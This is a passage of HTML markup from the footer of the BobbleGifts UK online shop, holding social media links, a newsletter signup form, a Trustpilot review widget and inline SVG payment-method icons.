                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts UK on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts UK on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.co.uk/cdn/shop/files/leaf_small_2d31daa4-cbee-45fb-be8e-da87100dfb1e_small.png?v=1646748802);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts UK</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/payment-new-UK.png?v=1747213316" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 